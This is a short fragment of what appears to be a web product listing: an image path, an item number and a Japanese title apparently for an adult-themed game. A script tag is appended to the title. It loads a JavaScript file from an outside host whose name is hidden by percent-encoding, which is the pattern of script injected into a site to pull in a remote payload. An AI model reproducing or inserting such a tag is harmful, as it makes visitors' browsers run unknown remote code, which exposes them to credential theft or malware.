 [199412] [大映] セーラー戦士 ヴィーナス♥ファイブ2 ～淫魔の迷宮（アプロディテ）～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>